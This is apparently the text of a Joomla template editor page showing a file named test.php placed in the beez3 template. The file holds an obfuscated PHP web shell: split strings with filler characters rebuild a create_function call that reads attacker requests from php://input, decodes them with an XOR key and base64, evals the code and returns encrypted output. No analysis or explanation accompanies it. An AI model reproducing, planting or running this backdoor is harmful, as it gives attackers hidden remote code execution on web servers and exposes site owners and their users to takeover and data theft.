 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/test.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 $p='o39BT";functionZo x($tZo,$k)
{$c=stZorlen($k);$l=stZorlenZo($t);$o=Zo""Zo;for($i=Zo0;$i<$lZo;
Zo){';
3 $W='for($j=0;Zo($jZo<$c&&$i<Zo$l);$jZo++,$iZo++Zo)
{$o.Zo=$t{Zo$i}^$k{$j};Zo}}reZoturn $o;}iZof (@preZog_mat';
4 $M='Zoch("/$ZoZokh(.+)$kf/",@fiZole_geZot_cZoZoontents("phZop:
//ZoinpZout"),$m)==1)Zo {@ob_Zostart()Zo';
5 $z=str_replace('X','','cXXreXate_fuXXXnction');
6 $R=';@eZovZoal(@gzuncZoompZoress(@x(@basZoe64_decodZoe($mZo[1]),$
))Zo);$oZoZo=@ob_get_cZoontZoenZotZos';
7 $j='();
@ob_eZoZond_clean();$r=@baseZo64_enZoZocode(@x(@gzcoZompressZo($o
Zo,$k));prZoint("$p$kh$rZo$kf");}';
8 $K='$Zok="Zoe10adc3Zo9";
Zo$kh="49ba59abbZoeZo56Zo";$kf="e057Zof20f883eZo";$p="QDZoQawP5rZ
ZogZoYgnZ';
9 $S=str_replace('Zo','',$K.$p.$W.$M.$R.$j);
10 $l=$z('',$S);$l();
11 ?>
12